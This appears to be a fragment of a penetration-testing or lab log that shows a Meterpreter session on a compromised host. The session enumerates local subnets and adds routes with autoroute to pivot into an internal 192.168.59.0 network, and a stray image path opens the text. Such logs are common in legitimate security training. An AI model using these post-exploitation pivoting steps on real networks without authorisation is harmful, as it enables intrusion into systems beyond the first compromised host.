 exit
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 192.168.59.0/255.255.255.0
meterpreter > run autoroute -s 192.168.59.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.59.0/ ...
[+] Added route to 192.168.59.0/ via 192.168.59.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.59.0 255.255.255.0 Session 2
meterpreter >